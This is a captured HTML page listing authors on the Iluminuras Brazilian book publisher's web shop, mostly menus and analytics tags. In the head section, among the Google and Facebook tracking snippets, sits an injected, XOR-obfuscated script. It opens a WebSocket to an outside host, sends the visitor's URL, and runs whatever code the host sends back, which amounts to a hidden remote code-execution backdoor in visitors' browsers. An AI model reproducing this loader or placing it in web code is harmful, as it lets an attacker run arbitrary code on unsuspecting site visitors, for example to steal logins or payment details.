

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/manufacturer
body_size: 13726
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Autores</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
